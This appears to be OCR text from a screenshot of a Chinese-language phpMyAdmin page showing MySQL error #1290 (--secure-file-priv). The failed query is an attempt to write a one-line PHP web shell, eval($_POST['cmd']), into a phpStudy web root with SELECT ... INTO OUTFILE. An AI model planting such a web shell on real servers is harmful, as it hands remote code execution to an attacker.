 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
ma
1 select "<?php eval($_POST['cmd']);?>" into outfile 'C:/phpStudy/WWW'
ma